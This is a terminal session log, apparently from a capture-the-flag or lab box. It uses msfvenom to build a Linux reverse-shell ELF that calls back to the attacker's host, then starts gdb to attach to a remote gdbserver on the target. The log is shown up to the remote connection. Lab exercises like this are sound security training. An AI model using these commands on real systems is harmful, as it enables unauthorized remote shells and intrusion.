 └─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.15 LHOST=1234 PrependFork=true -f elf -o binary.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 106 bytes
Final size of elf file: 226 bytes
Saved as: binary.elf
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ chmod +x binary.elf
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ gdb binary.elf
GNU gdb (Debian 13.2-1) 13.2
Copyright (C) 2023 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
GEF for linux ready, type `gef' to start, `gef config' to configure
90 commands loaded and 5 functions added for GDB 13.2 in 0.00ms using Python engine 3.11
Reading symbols from binary.elf...
(No debugging symbols found in binary.elf)
gef➤  target extended-remote 10.10.11.125
10.10.11.125: No such file or directory.
gef➤  target extended-remote 10.10.11.125:1337
Remote debugging using 10.10.11.125:1337